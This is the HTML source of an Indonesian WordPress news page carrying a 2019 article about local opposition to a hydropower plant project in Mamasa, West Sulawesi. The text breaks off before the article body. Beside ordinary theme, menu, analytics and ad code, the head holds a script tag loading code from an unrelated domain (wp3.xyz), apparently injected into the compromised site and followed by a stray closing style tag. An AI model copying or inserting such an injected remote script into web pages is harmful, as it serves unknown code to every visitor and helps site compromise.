

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://komunikanusantara.com/tolak-pembangunan-pltawakil-bupati-satu-orangpun-tolak-proyek-ditunda/
body_size: 16502
content:
<!doctype html ><!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--><!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--><!--[if gt IE 8]><!--> <html lang="id-ID"> <!--<![endif]--><head><!--google adsense--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>  (adsbygoogle = window.adsbygoogle || []).push({    google_ad_client: "ca-pub-9540617667848058",    enable_page_level_ads: true  });</script><!--akhir google adsense-->    <title>Tolak Pembangunan PLTA,Wakil Bupati: Satu Orangpun  Tolak Proyek Ditunda | Komunika Nusantara</title>    <meta charset="UTF-8" />    <meta name="viewport" content="width=device-width, initial-scale=1.0">    <link rel="pingback" href="https://komunikanusantara.com/xmlrpc.php" />    <meta property="og:image" content="https://komunikanusantara.com/wp-content/uploads/2019/12/IMG-20191210-WA0006.jpg" /><link rel="icon" type="image/png" href="http://komunikanusantara.com/wp-content/uploads/2019/01/FavIcon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Komunika Nusantara &raquo; Feed" href="https://komunikanusantara.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komunika Nusantara &raquo; Umpan Komentar" href="https://komunikanusantara.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komunika Nusantara &raquo; Tolak Pembangunan PLTA,Wakil Bupati: Satu Orangpun  Tolak Proyek Ditunda Umpan Komentar" href="https://komunikanusantara.com/tolak-pembangunan-pltawakil-bupati-satu-orangpun-tolak-proyek-ditunda/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/komunikanusantara.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://komunikanusantara.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://komunikanusantara.com/wp-content/themes/Newspaper/style.css?ver=8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://komunikanusantara.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://komunikanusantara.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://komunikanusantara.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://komunikanusantara.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://komunikanusantara.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Momentum Kunjungan Menteri Pertanian,: Syahrul Yasin Limpo' href='https://komunikanusantara.com/momentum-kunjungan-menteri-pertanian-syahrul-yasin-limpo/' />
<link rel='next' title='PESANTREN SEHAT SEBAGAI MODEL INTERVENSI KESEHATAN' href='https://komunikanusantara.com/pesantren-sehat-sebagai-model-intervensi-kesehatan/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="https://komunikanusantara.com/tolak-pembangunan-pltawakil-bupati-satu-orangpun-tolak-proyek-ditunda/" />
<link rel='shortlink' href='https://komunikanusantara.com/?p=1352' />
<link rel="alternate" type="application/json+oembed" href="https://komunikanusantara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomunikanusantara.com%2Ftolak-pembangunan-pltawakil-bupati-satu-orangpun-tolak-proyek-ditunda%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://komunikanusantara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomunikanusantara.com%2Ftolak-pembangunan-pltawakil-bupati-satu-orangpun-tolak-proyek-ditunda%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>

</style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/komunikanusantara.com\/wp-admin\/","wpRestNonce":"ee838a6ce5","wpRestUrl":"https:\/\/komunikanusantara.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    

    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/komunikanusantara.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/komunikanusantara.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://komunikanusantara.com/wp-content/uploads/2019/01/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://komunikanusantara.com/wp-content/uploads/2019/01/8.jpg');
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://komunikanusantara.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://komunikanusantara.com/category/sulawesi-barat/",
                                "name": "Sulawesi Barat"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://komunikanusantara.com/category/sulawesi-barat/mamasa/",
                                "name": "Mamasa"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://komunikanusantara.com/tolak-pembangunan-pltawakil-bupati-satu-orangpun-tolak-proyek-ditunda/",
                                "name": "Tolak Pembangunan PLTA,Wakil Bupati: Satu Orangpun  Tolak Proyek Ditunda"                                
                            }
                        }    ]
                        }
                       </script><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-109846910-1"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'UA-109846910-1');</script>	</head><body class="post-template-default single single-post postid-1352 single-format-standard tolak-pembangunan-pltawakil-bupati-satu-orangpun-tolak-proyek-ditunda global-block-template-1 single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>        <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        

        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-154"><a href="https://komunikanusantara.com/category/nasional/">Nasional</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-155"><a href="https://komunikanusantara.com/category/sulawesi-barat/">Sulawesi Barat<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://komunikanusantara.com/category/sulawesi-barat/majene/">Majene</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-157"><a href="https://komunikanusantara.com/category/sulawesi-barat/mamasa/">Mamasa</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://komunikanusantara.com/category/sulawesi-barat/mamuju/">Mamuju</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://komunikanusantara.com/category/sulawesi-barat/mateng/">Mateng</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://komunikanusantara.com/category/sulawesi-barat/pasangkayu/">Pasangkayu</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://komunikanusantara.com/category/sulawesi-barat/polman/">Polman</a></li>
</ul>
</li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://komunikanusantara.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://komunikanusantara.com/category/politik/">Politik</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://komunikanusantara.com/category/hukum/">Hukum</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://komunikanusantara.com/category/kesehatan/">Kesehatan</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://komunikanusantara.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-167"><a href="https://komunikanusantara.com/category/ragam/">Ragam<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://komunikanusantara.com/category/ragam/olahraga/">Olahraga</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://komunikanusantara.com/category/ragam/segmentasi/">Segmentasi</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://komunikanusantara.com/category/ragam/teknologi/">Teknologi</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://komunikanusantara.com/category/ragam/wisata-budaya/">Wisata/Budaya</a></li>
</ul>
</li>
</ul></div>
        </div>
    </div>

    <!-- register/login section -->
    
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://komunikanusantara.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>pencarian</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>            <div id="td-outer-wrap" class="td-theme-wrap">            <!--
Header style 7
-->

<div class="td-header-wrap td-header-style-7">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	
        <div class="td_data_time">
            <div >

                Selasa, Januari 20, 2026

            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://komunikanusantara.com/contact/">Contact</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-329"><a href="https://komunikanusantara.com/redaksi/">REDAKSI PT MEDIA KOMUNIKA NUSANTARA</a></li>
</ul></div>
</div>

        
    </div>

<!-- LOGIN MODAL -->

        </div>
    </div>
    

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                    
        <a class="td-main-logo" href="https://komunikanusantara.com/">
            <img class="td-retina-data" data-retina="https://komunikanusantara.com/wp-content/uploads/2022/05/Jepretan-Layar-2022-05-18-pukul-12.13.09.png" src="https://komunikanusantara.com/wp-content/uploads/2022/05/Jepretan-Layar-2022-05-18-pukul-12.13.09.png" alt=""/>
            <span class="td-visual-hidden">Komunika Nusantara</span>
        </a>
    
                </div>
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        
		<a class="td-mobile-logo td-sticky-header" href="https://komunikanusantara.com/">
			<img src="http://komunikanusantara.com/wp-content/uploads/2019/01/272-X-90-1.png" alt=""/>
		</a>
	
		<a class="td-header-logo td-sticky-header" href="https://komunikanusantara.com/">
			<img class="td-retina-data" data-retina="https://komunikanusantara.com/wp-content/uploads/2022/05/Jepretan-Layar-2022-05-18-pukul-12.13.09.png" src="https://komunikanusantara.com/wp-content/uploads/2022/05/Jepretan-Layar-2022-05-18-pukul-12.13.09.png" alt=""/>
		</a>
	
    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="https://komunikanusantara.com/category/nasional/">Nasional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-155"><a href="https://komunikanusantara.com/category/sulawesi-barat/">Sulawesi Barat</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-156"><a href="https://komunikanusantara.com/category/sulawesi-barat/majene/">Majene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-157"><a href="https://komunikanusantara.com/category/sulawesi-barat/mamasa/">Mamasa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-158"><a href="https://komunikanusantara.com/category/sulawesi-barat/mamuju/">Mamuju</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-159"><a href="https://komunikanusantara.com/category/sulawesi-barat/mateng/">Mateng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-160"><a href="https://komunikanusantara.com/category/sulawesi-barat/pasangkayu/">Pasangkayu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-161"><a href="https://komunikanusantara.com/category/sulawesi-barat/polman/">Polman</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-162"><a href="https://komunikanusantara.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://komunikanusantara.com/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://komunikanusantara.com/category/hukum/">Hukum</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://komunikanusantara.com/category/kesehatan/">Kesehatan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://komunikanusantara.com/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-167"><a href="https://komunikanusantara.com/category/ragam/">Ragam</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://komunikanusantara.com/category/ragam/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-169"><a href="https://komunikanusantara.com/category/ragam/segmentasi/">Segmentasi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://komunikanusantara.com/category/ragam/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://komunikanusantara.com/category/ragam/wisata-budaya/">Wisata/Budaya</a></li>
</ul>
</li>
</ul></div>
</div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://komunikanusantara.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696f1d38ce791_rand td_block_template_1"><img src="https://komunikanusantara.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-09-at-22.20.53.jpeg" alt=""  />

</div>

</div>
            </div>
        </div>
    </div>

</div>
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-1352" class="post-1352 post type-post status-publish format-standard has-post-thumbnail hentry category-mamasa" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://komunikanusantara.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Sulawesi Barat" class="entry-crumb" href="https://komunikanusantara.com/category/sulawesi-barat/">Sulawesi Barat</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Mamasa" class="entry-crumb" href="https://komunikanusantara.com/category/sulawesi-barat/mamasa/">Mamasa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tolak Pembangunan PLTA,Wakil Bupati: Satu Orangpun  Tolak Proyek Ditunda</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://komunikanusantara.com/category/sulawesi-barat/">Sulawesi Barat</a></li><li class="entry-category"><a  href="https://komunikanusantara.com/category/sulawesi-barat/mamasa/">Mamasa</a></li></ul>

                        <header class="td-post-title">
                            <h1 class="entry-title">Tolak Pembangunan PLTA,Wakil Bupati: Satu Orangpun  Tolak Proyek Ditunda</h1>


                            


                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://komunikanusantara.com/author/admin/">admin</a><div class="td-author-line"> - </div> </div>
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-10T13:18:01+00:00" >10 Desember 2019</time></span>
                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1352">3074</span></div>
                                <div class="td-post-comments"><a href="https://komunikanusantara.com/tolak-pembangunan-pltawakil-bupati-satu-orangpun-tolak-proyek-ditunda/#respond"><i class="td-icon-comments"></i>0</a></div>
                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                
                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
